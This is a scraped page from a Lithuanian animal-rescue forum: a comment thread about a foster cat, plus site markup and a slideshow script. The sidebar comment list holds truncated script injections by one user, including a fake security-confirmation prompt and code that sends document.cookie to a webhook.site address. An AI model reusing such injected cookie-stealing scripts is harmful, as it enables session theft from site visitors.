			 (2014-03-21)
			   
		</span></td></tr></table> Visiems kas dar nemiega ir domisi katinėlio likimu rašau naujienas. Pasimatavo visus fotelius, sofas, kelius, glėbius, bet taip ir nenusprendė kur geriausia miegoti.Nustebo, kad tiek daug vietų kur galima rasti indelius su maistu,tad pasistengė paragauti iš visų.Bet ne tik ragavo, bet akylai saugojo, kad neduok dieve kas nors nesuėstų maisto ir rytojui nepaliktų.Pasimatavo, kuri kraiko dėžė patogesnė.Paskui padėjo gaminti vakarienei salotas, na ir pats paragavo.Visokiais būdais bandė paragauti kas ten pas mus lėkštėse.Viskas kas susiję su valgomais dalykais jam neišpasakytas gėris.Namai jo stichija, matosi,kad juose jau gyveno.Bet pats maloniausias veiksmas yra sekioti paskui namuose esančius žmones.Jei nemato kurio kokias penkias minutes,tai pamatęs džiaugiasi taip, tarsi šimtą metų nesimatę.Na, o su namuose esančiais katinais nei draugauja, nei pykstasi.Tiesio vaikšto skirtingomis eismo juostomis,stengiasi nekreipti vienas į kitą dėmesio.Tik mūsų ryžas katinukas žiūrėjo akis išpūtęs tarsi klausdamas: ką, dar vienas ryžius namuose?Negali būti, juk toks auksaspalvis vienintelis galiu būti tik aš.Katinukas tikras murkalius , burkalius.Su žaisliukais dar nežaidė, tiesiog į juos dėmesio nekreipė, bet su plunksnelėmis pažaisti neatsisakė:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7008467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Judita 1</b></a><span class="small_light">
			 
			 
			 (2014-03-21)
			   
		</span></td></tr></table> Ne jos tas katinėlis,tik panašus į turėtą,dukra kalbina mamą jį paimti. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7015604" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Nifty04</b></a><span class="small_light">
			 
			 
			 (2014-03-20)
			   
		</span></td></tr></table> Dekoju, maciau ta kometara, bet ta moteris yra is kauno, manau cia ne rimtai,  bet del viso ko parasiau jai. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7000134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Zet</b></a><span class="small_light">
			 
			 
			 (2014-03-20)
			 (foto)  
		</span></td></tr></table> arba pajuokavo arba ne... Čia kaip atėjus į prieglaudą pasakyt: 'o, čia juk maniškis! Gal gražesnių arba veislinių turit?'  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7008467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Judita 1</b></a><span class="small_light">
			 
			 
			 (2014-03-20)
			   
		</span></td></tr></table> Nesupratau ir aš,gal pajuokavo? <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7000134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Zet</b></a><span class="small_light">
			 
			 
			 (2014-03-20)
			 (foto)  
		</span></td></tr></table> įdomiai čia... Išsiuntė katinėlį žiemą gėlių priskint? <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7008467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Judita 1</b></a><span class="small_light">
			 
			 
			 (2014-03-20)
			   
		</span></td></tr></table> FB kažkokia moteris parašė,kad tai jos Foksas,daugiau komentarų nėra. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7008467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Judita 1</b></a><span class="small_light">
			 
			 
			 (2014-03-20)
			   
		</span></td></tr></table> Tai ne kastruotas? <br></div><div class="noprint"><br><br><i>Komentarus gali palikti tik <a href="/lt/admin-login/g.66674">prisijungę</a> lankytojai.</i></div>
			<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like href="http://gyvunugloba.lt/lt/main/g.66674t" layout="button_count" show_faces="false" width="450" action="recommend" font="lucida grande"></fb:like>
		
			<div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#appId=APP_ID&amp;xfbml=1"></script>
			<fb:comments href="http://gyvunugloba.lt/lt/main/g.66674" num_posts="5" width="905"></fb:comments>
		
		
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="lt/about_us" title="apie mus" class="light">apie mus</a>  | <a href="lt/shelters" title="Gyvūnų prieglaudos (šunų, kačių)" class="light">prieglaudos</a>  | <a href="lt/rules" title="taisyklės" class="light">taisyklės</a>  | <a href="lt/distribution" title="skelbimų platinimas" class="light">skelbimų platinimas</a>  | <a href="lt/blacklist" title="juodasis sąrašas" class="light">juodasis sąrašas</a>  | <a href="lt/friends" title="draugai" class="light">draugai</a>  | <a href="mailto:info@gyvunugloba.lt" title="kontaktai" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >Prisijungę: <b>405</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div><span class="light"><a href="http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt','','');return false;" title="Alio.lt" class="light" >
						<img  src="data/icons/alio.png" alt="Alio.lt" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209','','');return false;" title="Facebook" class="light" >
						<img  src="data/icons/facebook.png" alt="Facebook" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt','','');return false;" title="MySpace" class="light" >
						<img  src="data/icons/myspace.png" alt="MySpace" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt','','');return false;" title="Frype" class="light" >
						<img  src="data/icons/frype.png" alt="Frype" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/rss.php" onclick="window.open('http://www.gyvunugloba.lt/rss.php','','');return false;" title="RSS" class="light" >
						<img  src="data/icons/rss.png" alt="RSS" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com','','');return false;" title="Blogger" class="light" >
						<img  src="data/icons/blogger.png" alt="Blogger" title="">
					</a></span></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h3><a href="lt/help" title="Naujienos">Naujienos</a></h3><table border="0" width="100%" ><tr><td>
					<table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57086" title="Peržiūrėta: 32267"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8kMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57086" title="Peržiūrėta: 32267"><span class="light">07.03 </span>NuomaJums</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lt/help/news.57085" title="Peržiūrėta: 138659"><span class="light">11.08 </span>Gyvūnų Tematikos Straipsnių Vertimas iš Anglų į Lietuvių...</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57084" title="Peržiūrėta: 143816"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8sMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57084" title="Peržiūrėta: 143816"><span class="light">03.23 </span>Prašau pagalbos padėti palaidoti katinuką (pagalbos nebereikia,...</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lt/help/news.57083" title="Peržiūrėta: 100220"><span class="light">03.03 </span>Gal kam reikia?</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57082" title="Peržiūrėta: 99771"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx80Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57082" title="Peržiūrėta: 99771"><span class="light">02.07 </span>Liūdna naujiena</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57080" title="Peržiūrėta: 100699"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx88Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57080" title="Peržiūrėta: 100699"><span class="light">08.28 </span>Ieškoma kate Maša/Markiza Vilnius Naujininkai</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57079" title="Peržiūrėta: 100991"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMYMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57079" title="Peržiūrėta: 100991"><span class="light">08.25 </span>kicutė</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57078" title="Peržiūrėta: 152568"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMcMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57078" title="Peržiūrėta: 152568"><span class="light">05.03 </span>Saldi porelė ieško namų (Padovanoti)</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lt/help/news.57077" title="Peržiūrėta: 102579"><span class="light">04.01 </span>NEMOKAMA sterilizacijos akcija Vilniuje</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57076" title="Peržiūrėta: 104238"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMkMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57076" title="Peržiūrėta: 104238"><span class="light">03.19 </span>Dviems kastruotiems katinėliams skubiai reikalinga sodyba !!!</a></td></tr></table></td>
					</tr>
					</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="lt/comments">Komentarai</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lt/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lt/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="lt/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="lt/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="lt/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="lt/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="lt/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="lt/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="lt/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="lt/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="lt/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="lt/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="lt/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<!-- COUNTRY END -->
<p>
<font color="#993300"><strong>_____________________________________</strong></font> 
</p>
<p>
<font color="#993300"><strong>Visos transporto paslaugos vienoje naujienoje: <a href="lt/help/news.35932">http://www.gyvunugloba.lt/lt/help/news.35932</a></strong></font>
</p>

            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 518 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 0,085 s. -->
<!-- PHP Truko: 0,167 s. -->
<!-- Viso Truko: 0.252 s. -->

<!-- IP: 3.15.163.44 --> 

--- FILE ---
content_type: application/javascript
request_url: http://gyvunugloba.lt/system/tools/slideshow/main.js
body_size: 5869
content:

function slide(src,link,text,target,attr){this.src=src;this.link=link;this.text=text;this.target=target;this.attr=attr;if(document.images){this.image=new Image();}
this.loaded=false;this.load=function(){if(!document.images){return;}
if(!this.loaded){this.image.src=this.src;this.loaded=true;}}
this.hotlink=function(){var mywindow;if(!this.link)return;if(this.target){if(this.attr){mywindow=window.open(this.link,this.target,this.attr);}else{mywindow=window.open(this.link,this.target);}
if(mywindow&&mywindow.focus)mywindow.focus();}else{location.href=this.link;}}}
function slideshow(slideshowname){this.name=slideshowname;this.repeat=true;this.prefetch=-1;this.image;this.textid;this.textarea;this.timeout=3000;this.slides=new Array();this.current=0;this.timeoutid=0;this.add_slide=function(slide){var i=this.slides.length;if(this.prefetch==-1){slide.load();}
this.slides[i]=slide;}
this.play=function(timeout){this.pause();if(timeout){this.timeout=timeout;}
if(typeof this.slides[this.current].timeout!='undefined'){timeout=this.slides[this.current].timeout;}else{timeout=this.timeout;}
this.timeoutid=setTimeout(this.name+".loop()",timeout);}
this.pause=function(){if(this.timeoutid!=0){clearTimeout(this.timeoutid);this.timeoutid=0;}}
this.update=function(){if(!this.valid_image()){return;}
if(typeof this.pre_update_hook=='function'){this.pre_update_hook();}
var slide=this.slides[this.current];var dofilter=false;if(this.image&&typeof this.image.filters!='undefined'&&typeof this.image.filters[0]!='undefined'){dofilter=true;}
slide.load();if(dofilter){if(slide.filter&&this.image.style&&this.image.style.filter){this.image.style.filter=slide.filter;}
this.image.filters[0].Apply();}
this.image.src=slide.image.src;if(dofilter){this.image.filters[0].Play();}
this.display_text();if(typeof this.post_update_hook=='function'){this.post_update_hook();}
if(this.prefetch>0){var next,prev,count;next=this.current;prev=this.current;count=0;do{if(++next>=this.slides.length)next=0;if(--prev<0)prev=this.slides.length-1;this.slides[next].load();this.slides[prev].load();}while(++count<this.prefetch);}}
this.goto_slide=function(n){if(n==-1){n=this.slides.length-1;}
if(n<this.slides.length&&n>=0){this.current=n;}
this.update();}
this.goto_random_slide=function(include_current){var i;if(this.slides.length>1){do{i=Math.floor(Math.random()*this.slides.length);}while(i==this.current);this.goto_slide(i);}}
this.next=function(){if(this.current<this.slides.length-1){this.current++;}else if(this.repeat){this.current=0;}
this.update();}
this.previous=function(){if(this.current>0){this.current--;}else if(this.repeat){this.current=this.slides.length-1;}
this.update();}
this.shuffle=function(){var i,i2,slides_copy,slides_randomized;slides_copy=new Array();for(i=0;i<this.slides.length;i++){slides_copy[i]=this.slides[i];}
slides_randomized=new Array();do{i=Math.floor(Math.random()*slides_copy.length);slides_randomized[slides_randomized.length]=slides_copy[i];for(i2=i+1;i2<slides_copy.length;i2++){slides_copy[i2-1]=slides_copy[i2];}
slides_copy.length--;}while(slides_copy.length);this.slides=slides_randomized;}
this.get_text=function(){return(this.slides[this.current].text);}
this.get_all_text=function(before_slide,after_slide){all_text="";for(i=0;i<this.slides.length;i++){slide=this.slides[i];if(slide.text){all_text+=before_slide+slide.text+after_slide;}}
return(all_text);}
this.display_text=function(text){if(!text){text=this.slides[this.current].text;}
if(this.textarea&&typeof this.textarea.value!='undefined'){this.textarea.value=text;}
if(this.textid){r=this.getElementById(this.textid);if(!r){return false;}
if(typeof r.innerHTML=='undefined'){return false;}
r.innerHTML=text;}}
this.hotlink=function(){this.slides[this.current].hotlink();}
this.save_position=function(cookiename){if(!cookiename){cookiename=this.name+'_slideshow';}
document.cookie=cookiename+'='+this.current;}
this.restore_position=function(cookiename){if(!cookiename){cookiename=this.name+'_slideshow';}
var search=cookiename+"=";if(document.cookie.length>0){offset=document.cookie.indexOf(search);if(offset!=-1){offset+=search.length;end=document.cookie.indexOf(";",offset);if(end==-1)end=document.cookie.length;this.current=parseInt(unescape(document.cookie.substring(offset,end)));}}}
this.noscript=function(){$html="\n";for(i=0;i<this.slides.length;i++){slide=this.slides[i];$html+='<P>';if(slide.link){$html+='<a href="'+slide.link+'">';}
$html+='<img src="'+slide.src+'" ALT="slideshow image">';if(slide.link){$html+="<\/a>";}
if(slide.text){$html+="<BR>\n"+slide.text;}
$html+="<\/P>"+"\n\n";}
$html=$html.replace(/\&/g,"&amp;");$html=$html.replace(/</g,"&lt;");$html=$html.replace(/>/g,"&gt;");return('<pre>'+$html+'</pre>');}
this.loop=function(){if(this.current<this.slides.length-1){next_slide=this.slides[this.current+1];if(next_slide.image.complete==null||next_slide.image.complete){this.next();}}else{this.next();}
this.play();}
this.valid_image=function(){if(!this.image)
{return false;}
else{return true;}}
this.getElementById=function(element_id){if(document.getElementById){return document.getElementById(element_id);}
else if(document.all){return document.all[element_id];}
else if(document.layers){return document.layers[element_id];}else{return undefined;}}
this.set_image=function(imageobject){if(!document.images)
return;this.image=imageobject;}
this.set_textarea=function(textareaobject){this.textarea=textareaobject;this.display_text();}
this.set_textid=function(textidstr){this.textid=textidstr;this.display_text();}}
function fadein(opacity){if(typeof opacity!='undefined'){fadein_opacity=opacity;}
if(fadein_opacity<0.99&&fadein_img&&fadein_img.style&&typeof fadein_img.style.MozOpacity!='undefined'){fadein_opacity+=.05;fadein_img.style.MozOpacity=fadein_opacity;setTimeout("fadein()",50);}}